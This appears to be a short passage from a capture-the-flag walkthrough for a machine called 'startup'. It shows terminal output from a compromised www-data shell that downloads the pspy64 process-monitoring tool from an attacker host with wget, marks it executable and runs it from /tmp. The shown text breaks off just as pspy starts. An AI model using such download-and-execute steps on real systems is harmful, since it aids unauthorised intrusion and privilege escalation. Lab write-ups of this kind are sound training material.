 www-data@startup:/tmp$ wget http://10.8.46.6/pspy64
wget http://10.8.46.6/pspy64
--2024-04-11 20:41:01--  http://10.8.46.6/pspy64
Connecting to 10.8.46.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
Keyboard interrupt received, exiting.
pspy64              100%[===================>]   2.96M   780KB/s    in 4.1s
2024-04-11 20:41:06 (746 KB/s) - 'pspy64' saved [3104768/3104768]
www-data@startup:/tmp$ chmod +x pspy64
chmod +x pspy64
www-data@startup:/tmp$ ./pspy64
./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
pspy